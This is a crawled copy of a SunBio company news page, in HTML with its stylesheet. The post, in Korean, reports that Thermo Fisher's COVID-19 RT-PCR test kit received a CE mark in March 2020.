

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sunbio.com/bbs/board.php?bo_table=news&wr_id=80&page=7
body_size: 23193
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="naver-site-verification" content="7466fb5d07f99c4baa0f1999dae6b3ed9b74b146"/>
    <meta name="robots" content="follow">
    <meta property="og:title" content="선바이오(주)">
    <link rel="canonical" href="http://www.sunbio.com/">
    <meta property="og:image" content="">
        <meta property="og:description" content="SunBio is a biotech company developing biosimilars, biopharmaceuticals, and medicaldevices based on our proprietary technologies of pegylation. SunBio’s biosimilar product, PEG-filgrastim, has been marketed in India since 2008, and gained a marketing approval in Canada in 2018, and gained a marketingapproval in EU in 2018. Products currently under development are a treatment for xerostomia, a visco-supplement for arthritic knee, a treatment for brain stroke, and a treatment for diabetic retinopathy. SunBio offers a variety of PEG product, or activated PEG derivatives, that are crucial ingredients in the art of PEGylation. GMP manufacturing facility for manufacturing ofPEG products is in operation.">
    <meta name="description" content="SunBio is a biotech company developing biosimilars, biopharmaceuticals, and medicaldevices based on our proprietary technologies of pegylation. SunBio’s biosimilar product, PEG-filgrastim, has been marketed in India since 2008, and gained a marketing approval in Canada in 2018, and gained a marketingapproval in EU in 2018. Products currently under development are a treatment for xerostomia, a visco-supplement for arthritic knee, a treatment for brain stroke, and a treatment for diabetic retinopathy. SunBio offers a variety of PEG product, or activated PEG derivatives, that are crucial ingredients in the art of PEGylation. GMP manufacturing facility for manufacturing ofPEG products is in operation."/>
        <meta name="keywords" content="선바이오(주),약품,sunbio,peg">
<meta name="viewport" content="width=device-width initial-scale=1.0 maximum-scale=2.0 user-scalable=no">
<link rel="icon" href="/images/favicon.ico" type="image/x-icon"/>

<title>Thermo Fisher COVID-19 진단키트 CE 마크 획득 > NEWS | 선바이오(주)</title>
<link rel="stylesheet" href="http://sunbio.com/css/_default.css?ver=250922">
<link rel="stylesheet" href="http://sunbio.com/skin/board/basic/style.css?ver=250922">
<!--[if lte IE 8]>
<script src="http://sunbio.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://sunbio.com";
var g5_bbs_url   = "http://sunbio.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<!-- <script src="http://sunbio.com/js/jquery-1.8.3.min.js"></script> -->
<script src="http://code.jquery.com/jquery-1.12.4.min.js"></script>
<script src="http://sunbio.com/js/jquery.menu.js?ver=250922"></script>
<script src="http://sunbio.com/js/common.js?ver=250922"></script>
<script src="http://sunbio.com/js/wrest.js?ver=250922"></script>
<script src="http://sunbio.com/js/placeholders.min.js"></script>
<link rel="stylesheet" href="http://sunbio.com/js/font-awesome/css/font-awesome.min.css">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css" />
<link rel="stylesheet" type="text/css" href="/css/styles.css?3" media="all">
<link rel="stylesheet" type="text/css" href="/css/reactive.css?1" media="all">

<script type="text/javascript" src="/js/com.js"></script>
<script type="text/javascript" src="/js/slick.js"></script>

<!-- font -->
<!-- <link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700" rel="stylesheet">
 -->
</head>
<body>

<div class="wraper ">

<div class="header">
    <div class="black"></div>
    <div class="logo"><a href="/"><img src="/images/logo.png" alt="선바이오(주)" /></a><h1>선바이오(주)</h1></div>
    <div class="gnb">
        <ul class="">
            <li class=" depth2 org"><a href="javascript:void(0);">KOREAN <i class="fas fa-caret-down"></i></a>
                <ol class="snb">
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0701.php">선바이오 소개</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0702.php">연혁</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0703.php">기술</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0704.php">제품개발현황</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/bbs/board.php?bo_table=artificial_blood">인공혈액 SBX</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/bbs/board.php?bo_table=MucoPEG&page=">MucoPEG</a>
                    </li>
                    <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0705.php">특허</a>
                    </li>
                    <!-- <li class="">
                        <i class="fas fa-caret-right"></i><a href="/page/sub0706.php">조직도</a>
                    </li> -->
                    <li class="">
						<!-- <i class="fas fa-caret-right"></i><a href="https://sunbio.irpage.co.kr/" target="_blank">IR</a> -->
<!--                         <i class="fas fa-caret-right"></i><a href="http://sunbio.com/bbs/board.php?bo_table=ir">IR</a> -->
                    </li>
                    <li class="">
<!--                         <i class="fas fa-caret-right"></i><a href="http://sunbio.com/bbs/board.php?bo_table=careers_list">인재채용</a> -->
                    </li>
					<li class="">
						<i class="fas fa-caret-right"></i><a href="/page/sub0709.php">사이버 신문고</a>
					</li>
                </ol>
            </li>
            <li class=""><a href="/page/sub0101.php">ABOUT US</a></li>
            <li class=""><a href="/page/sub0201.php">PEG PRODUCTS</a></li>
            <li class=""><a href="/page/sub0301.php">BIO PRODUCTS</a></li>
             <li class=""><a href="/page/sub1001.php">MILESTONES</a></li> 
            <li class=""><a href="/page/sub1101.php">PATENTS</a></li> 
            <li class=""><a href="/page/sub0401.php">ORDER &amp; INQUIRIES</a></li><!-- /board.php?bo_table=order_inquiries -->
            <li class=""><a href="/page/sub0501.php">CONTACT</a></li>
            <li class="on"><a href="http://sunbio.com/bbs/board.php?bo_table=news">NEWS</a></li>
			<li class=""><a href="/page/sub0801.php">MucoPEG™</a></li>
			<li class=""><a href="/page/sub0901.php">Facilities</a></li>
        </ul>
    </div>
    <div class="btn_menu">
        <div class="top"></div>
        <div class="mid"></div>
        <div class="btm"></div>
    </div>

    <div class="footer p_f">
        <div class="tit">SunBio</div>
        <div class="con">
            <strong>Order &amp; Inquiries :</strong>
            <span><a href="mailto:info@sunbio.com">info@sunbio.com</a></span>
        </div>

        <div class="con">
            <strong>Contact : </strong>
            <span>(USA) <a href="mailto:sunbiowest@gmail.com">sunbiowest@gmail.com</a>,</span>
            <span>(Korea) <a href="tel:+82-32-812-5467">+82-32-812-5467</a></span>
        </div>

        <div class="con">
            <strong>Tel : </strong><a href="tel:+82-32-812-5467">+82-32-812-5467</a>
            <span><strong>Fax : </strong><a href="tel:+82-32-811-5430">+82-32-811-5430</a></span>
        </div>

        <div class="copy">Copyright (c)2018 SunBio. <span>all rights reserved.</span></div>
    </div>

</div>

<script src="http://sunbio.com/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->

<div class="contents">

    <div class="location">
        <a href="/"><img src="/images/icon_home.gif" alt="Home" /></a>
        <img src="/images/arrow_location.gif" alt="arrow" /> NEWS            </div>
        <div class="title">NEWS</div>
    
    <div id="content">
        <!-- content start -->
        <div class="board_in">
            <table>
                <tr>
                    <th>Thermo Fisher COVID-19 진단키트 CE 마크 획득</th>
                </tr>
                <tr>
                    <th style="background-color:#fff;border-bottom:0 !important;text-align:right;color:#656565;">2020-04-06 09:01:40</th>
                </tr>
                
                                <tr>
                    <td>
                        <div>
                            <div id="bo_v_img">
</div>

                            <!-- 본문 내용 시작 { -->
                            <div id="bo_v_con"><p><br /></p><p><br /></p><p style="letter-spacing:0pt;font-size:12pt;"><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">Thermo Fisher</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">사의 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">COVID-19 </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">진단키트가 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">EU </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">판매를 위한 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">CE </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">마크를 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">2020</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">년 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">3</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">월 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">27</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">일 획득하였습니다</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">. </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">이 진단 키트는 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">Applied Biosystems</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">사의 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">TaqPath assay </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">방법과 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">RT-PCR </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">기술을 사용하며</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">, </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">검체 채취후 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">4</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">시간 안에 결과를 낼 수 있습니다</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">.  </span></p><p style="font-size:12pt;"><span style="color:rgb(0,0,0);">  </span><span style="color:rgb(0,0,0);"> </span><span style="color:rgb(0,0,0);">  </span></p><p style="font-size:12pt;"><span lang="en-us" style="color:rgb(0,0,0);font-size:12pt;" xml:lang="en-us"> </span></p><p style="font-size:12pt;"><span style="color:rgb(0,0,0);">  </span><span style="color:rgb(0,0,0);"> </span><span style="color:rgb(0,0,0);">  </span></p><p style="letter-spacing:0pt;font-size:12pt;"><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">또한 이 진단키트를 전세계에 사용될 수 있도록 꾸준히 노력하겠다고</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">, Thermo Fisher</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">사의 회장 겸 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">CEO</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">인 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">Marc Casper</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">가 발표하였습니다</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">.</span></p><p style="font-size:12pt;"><span style="color:rgb(0,0,0);">  </span><span style="color:rgb(0,0,0);"> </span><span style="color:rgb(0,0,0);">  </span></p><p style="font-size:12pt;"><span lang="en-us" style="color:rgb(0,0,0);font-size:12pt;" xml:lang="en-us"> </span></p><p style="font-size:12pt;"><span style="color:rgb(0,0,0);">  </span><span style="color:rgb(0,0,0);"> </span><span style="color:rgb(0,0,0);">  </span></p><p style="letter-spacing:0pt;font-size:12pt;"><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">지난 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">3</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">월 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">13</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">일에는 미국 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">FDA</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">가 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">Thermo Fisher</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">사 제품에 긴급사용허가 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">(EUA, Emergency Use Authorization)</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">을 부여한 바 있습니다</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">.  Thermo Fisher</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">사는 그 당시 미국내 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">200</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">개 실험실에 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">1,500,000</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">개의 키트를 공급할 수 있었으며</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">, </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">신속하게 증산하여 주당 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">2,000,000</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">개를</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">, </span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">그리고 원료물질의 수급에 따라 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">4</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">월 중에는 주당 </span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">5,000,000</span><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">개를 공급할 수 있을 것이라 전망하였습니다</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">.  </span></p><p style="font-size:12pt;"><span style="color:rgb(0,0,0);">  </span><span style="color:rgb(0,0,0);"> </span><span style="color:rgb(0,0,0);">  </span></p><p style="font-size:12pt;"><span lang="en-us" style="color:rgb(0,0,0);font-size:12pt;" xml:lang="en-us"> </span></p><p style="font-size:12pt;"><span style="color:rgb(0,0,0);">  </span><span style="color:rgb(0,0,0);"> </span><span style="color:rgb(0,0,0);">  </span></p><p style="letter-spacing:0pt;font-size:12pt;"><span style="color:rgb(0,0,0);font-family:'맑은 고딕';font-size:12pt;">전문</span><span lang="en-us" style="color:rgb(0,0,0);letter-spacing:0pt;font-family:'맑은 고딕';font-size:12pt;" xml:lang="en-us">: <a href="https://www.massdevice.com/thermo-fisher-scientific-wins-ce-mark-for-covid-19-test/" rel="nofollow"><span style="color:rgb(0,0,0);">https://www.massdevice.com/thermo-fisher-scientific-wins-ce-mark-for-covid-19-test/</span></a></span></p><p style="letter-spacing:0pt;font-size:12pt;"><br /></p></div>
                                                        <!-- } 본문 내용 끝 -->
                        </div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="board_bottom">
            <div class="btns">
                                <div class="fl">
                    <a href="./board.php?bo_table=news&amp;wr_id=81&amp;page=7" class="btn btn02">Prev</a>                    <a href="./board.php?bo_table=news&amp;wr_id=79&amp;page=7" class="btn btn02">Next</a>                </div>
                                <div class="fr">
                                                            <a href="./board.php?bo_table=news&amp;page=7" class="btn btn01">List</a>
                                </div>
            </div>
        </div> <!-- //board_bottom -->

        <!-- content end -->
    </div>
</div>


<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();

    //sns공유
    $(".btn_share").click(function(){
        $("#bo_v_sns").fadeIn();

    });

    $(document).mouseup(function (e) {
        var container = $("#bo_v_sns");
        if (!container.is(e.target) && container.has(e.target).length === 0){
        container.css("display","none");
        }
    });
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}
</script>
<!-- } 게시글 읽기 끝 -->
<div class="footer m_f">
    <div class="tit">SunBio</div>
    <div class="con">
        <strong>Order &amp; Inquiries :</strong>
        <span><a href="mailto:info@sunbio.com">info@sunbio.com</a></span>
    </div>

    <div class="con">
        <strong>Contact : </strong>
        <span>(USA) <a href="mailto:sunbiowest@gmail.com">sunbiowest@gmail.com</a>,</span>
        <span>(Korea) <a href="tel:+82-32-812-5467">+82-32-812-5467</a></span>
    </div>

    <div class="con">
        <strong>Tel : </strong><a href="tel:+82-32-812-5467">+82-32-812-5467</a>
        <span><strong>Fax : </strong><a href="tel:+82-32-811-5430">+82-32-811-5430</a></span>
    </div>

    <div class="copy">Copyright (c)2018 SunBio. <span>all rights reserved.</span></div>
</div>

</div> <!-- //wraper -->


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://sunbio.com/css/styles.css?3
body_size: 19892
content:
@charset "utf-8";
/* for styles */
@import url("slick.css");
@import url("default.css");

/* layout */
body {min-height:800px;}
input.text,
select.text {height:30px; border:#ddd 1px solid; background:#fff;}
.wraper {position:relative; padding-left:226px; background:#fafafa;}

.btn_gray {background:#888 !important;}
.btn {vertical-align:top;}
.btn01 {background:#464646; color:#fff; line-height:30px; border:0;}
.btn02 {background:#fff; color:#666; border:#ccc 1px solid; line-height:28px;}
.org > a {color:#fa9634 !important;}


/* header */
.header {position:absolute; top:0; left:0; width:226px; height:100%; z-index:11; box-shadow:rgba(0,0,0,.4) 0 0 10px; border-right:#d1d1d1 1px solid; transition:.3s linear; background:#fff;}
.header .logo {text-align:center; padding:60px 0; transition:.3s linear;}
.header .logo a {display:block; transition:.3s linear;}
.header .logo h1 {display:none; font-size:0; text-indent:-5000px;}
.header .black {display:none;}
.header .gnb ul li {position:relative;}
.header .gnb ul li a {position:relative; display:block; font-size:16px; color:#434343; line-height:40px; padding-left:20px; font-weight:400; letter-spacing:-.1px; transition:.3s linear;}

.org > a {display:block; padding-bottom:10px; color:#fa9634 !important;}




.header .gnb ul li > a > i {position:absolute; top:50%; right:20px; margin-top:-15px;}
.header .gnb ul li.on > a,
.header .gnb ul li:hover > a {color:#fa9634;}
.header .gnb ul li.open > a > i {transform:scale(-1);}
.header .gnb .snb {position:relative; background:#f5f5f5; display:none; z-index:12;}
.header .gnb li.on .snb {display:block; z-index:0;}
/*.header .gnb li:hover .snb {display:block; z-index:1;}*/
.header .gnb .snb li {padding-left:20px;}
.header .gnb .snb li i {position:absolute; top:50%; left:20px; margin-top:-5px; font-size:10px; color:#999;}
.header .gnb .snb li a {display:block; font-size:13px; color:#434343; line-height:30px; padding-left:10px;}
.header .gnb .snb li.on a,
.header .gnb .snb li a:hover {color:#fa9634;}
.header .btn_menu {display:none;}

/* footer */
.footer {position:absolute; bottom:0; left:0; width:226px; padding:0 20px 20px; z-index:11;}
.footer .tit {font-size:14px; color:#4f4f4f; font-weight:bold;}
.footer .con {font-size:13px; color:#878787; margin-bottom:10px;}
.footer .con strong {color:#fa9634;}
.footer .con span {display:block;}
.footer .copy {font-size:13px; color:#656565; padding-top:10px; border-top:#ebebeb 1px solid; margin-top:10px;}
.footer .copy span {display:block;}

/* main */
.main {position:relative; width:100%; height:1000px; overflow:hidden; padding:0 664px 0 226px;; transition:.3s linear;}
.mvisual {position:relative; width:100%; height:100%; /*background:url('/images/mvisual.jpg') no-repeat 50% 50%; background-size:cover;*/ z-index:1;}
.mvisual .text {position:absolute; top:130px; left:100px; color:#fff; transition:.3s linear;}
.mvisual .text .top {display:inline-block; font-size:22px; line-height:40px; border-bottom:#fff 1px solid; transition:.3s linear;}
.mvisual .text strong {display:block; font-size:90px; line-height:140px; font-weight:900; transition:.3s linear;}
.mvisual .text .btm {font-size:20px; line-height:30px; font-weight:100; transition:.3s linear;}
.mvisual .text .btm span {display:block;}

.mcontents {position:absolute; top:0; right:0; width:664px; height:100%; overflow:hidden; transition:.3s linear;}
.mcontents .fl,
.mcontents .fr {width:332px; transition:.3s linear;}
.mcontents .fl {border-left:#3e667b 1px solid;}
.mcontents .fl > div {position:relative; overflow:hidden;}
.mcontents .fl strong {display:block; font-size:25px; color:#fff; margin-bottom:20px; font-weight:400;}
.mcontents .fl p {font-size:16px; color:#fff; line-height:22px; font-weight:100; word-break:break-word;}
.mcontents .fl p span {display:block;}
.mcontents .fl .btn {position:relative; display:inline-block; font-size:15px; color:#fff; padding:0 35px 0 15px; height:36px; line-height:34px; border:#fff 1px solid; margin-top:90px;}
.mcontents .fl .btn img {position:absolute; bottom:50%; right:15px; margin-bottom:-6px; z-index:1;}
.mcontents .fl .text {position:relative; display:block; z-index:2;}
.mcontents .fl img {position:absolute; bottom:0; right:0; z-index:0;}

.mcontents .fl .mcon_slide {position:relative; width:100%; height:620px; overflow:hidden; background:#011722;}
.mcontents .fl .mcon_slide .slick-track {height:620px;}
.mcontents .fl .mcon_slide .slick-slide {position:relative; height:100%; outline:0;}
.mcontents .fl .mcon_slide .slick-dots {position:absolute; top:65px; left:25px; text-align:left; font-size:0;}
.mcontents .fl .mcon_slide .slick-dots li {display:inline-block; margin-right:5px;}
.mcontents .fl .mcon_slide .slick-dots li button {display:block; width:12px; height:12px; background:#fff; border-radius:50%; transition:.3s linear;}
.mcontents .fl .mcon_slide .slick-dots li.slick-active button {background:none; border:#fff 2px solid;}
.mcontents .fl .mcon_slide .text {padding:110px 0 0 25px;}

.mcontents .fl .mbanner {height:380px; border-top:#476881 1px solid; background:#43576f;}
.mcontents .fl .mbanner .text {padding:65px 0 0 25px;}

.mcontents .fr > div {position:relative; width:100%; padding:40px 25px;}
.mcontents .fr strong {display:block; font-size:23px; color:#252525; line-height:30px; margin-bottom:20px;}
.mcontents .fr p {font-size:14px; color:#252525; line-height:20px; word-break:break-word;}
.mcontents .fr .btn {position:absolute; display:inline-block; bottom:30px; left:25px; font-size:15px; color:#fff; padding:0 35px 0 15px; height:36px; line-height:34px; border:#fff 1px solid; margin-top:90px;}
.mcontents .fr .btn > img {position:absolute; bottom:50%; right:15px; margin-bottom:-6px; z-index:1;}

.mcontents .fr .mcon01 {height:250px; background:#fa9634;}
.mcontents .fr .mcon01 strong {color:#fff;}
.mcontents .fr .mcon01 > img {position:absolute; bottom:25px; right:20px; width:70px; transition:.3s linear;}
.mcontents .fr .mcon01:hover > img {bottom:19px; right:16px; width:78px;}

.mcontents .fr .mcon02 {height:250px; border-bottom:#ebebeb 1px solid; background:#fafafa;}
.mcontents .fr .mcon02 .btn {border-color:#434343; color:#252525;}
.mcontents .fr .mcon02 > img {position:absolute; bottom:25px; right:20px; width:91px; transition:.3s linear;}
.mcontents .fr .mcon02:hover > img {bottom:19px; right:16px; width:99px;}

.mcontents .fr .mcon03 {padding-top:25px; height:250px;}
.mcontents .fr .mcon03 strong {margin-bottom:0;}
.mcontents .fr .mcon03 p {color:#878787;}
.mcontents .fr .mcon03 .btn {position:absolute; display:block; top:55px; right:25px; bottom:auto; left:auto; color:#fa9634; border:0; width:87px; height:20px; line-height:20px; margin-top:0;}
.mcontents .fr .mcon03 .btn img {margin-bottom:-3px;}
.mcontents .fr .mcon03 ul {margin-top:20px;}
.mcontents .fr .mcon03 ul li {position:relative;}
.mcontents .fr .mcon03 ul li .dot {position:absolute; width:4px; height:4px; background:#434343; top:50%; left:0; margin-top:-2px; border-radius:50%;}
.mcontents .fr .mcon03 ul li a {display:block; font-size:17px; color:#434343; line-height:28px; padding-left:10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding-right:80px;}
.mcontents .fr .mcon03 ul li span {position:absolute; top:0; right:0; line-height:28px;}

.mcontents .fr .mcon04 {padding:0;}
